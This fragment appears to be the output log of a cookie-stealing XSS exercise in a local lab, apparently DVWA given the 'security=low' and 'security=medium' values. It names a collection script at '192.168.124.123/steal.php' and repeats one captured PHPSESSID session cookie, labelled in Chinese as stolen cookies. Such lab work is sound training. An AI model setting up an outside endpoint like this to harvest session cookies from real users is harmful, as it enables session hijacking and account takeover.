 192.168.124.123/steal.php
hello
else偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=medium; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=medium; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366